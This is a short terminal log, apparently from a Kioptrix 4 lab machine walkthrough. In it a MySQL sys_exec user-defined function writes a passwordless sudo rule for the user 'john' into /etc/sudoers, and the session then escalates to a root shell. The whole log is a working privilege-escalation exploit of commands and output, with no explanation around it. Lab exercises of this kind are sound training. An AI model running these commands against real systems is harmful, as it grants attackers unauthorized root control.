 mysql> select sys_exec('echo "john ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers');
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    1
Current database: *** NONE ***
+--------------------------------------------------------------+
| sys_exec('echo "john ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers') |
+--------------------------------------------------------------+
| NULL                                                         |
+--------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> exit
Bye
john@Kioptrix4:/var/www$ sudo
usage: sudo -h | -K | -k | -L | -l | -V | -v
usage: sudo [-bEHPS] [-p prompt] [-u username|#uid] [VAR=value]
            {-i | -s | <command>}
usage: sudo -e [-S] [-p prompt] [-u username|#uid] file ...
john@Kioptrix4:/var/www$ sudo su
root@Kioptrix4:/var/www# id
uid=0(root) gid=0(root) groups=0(root)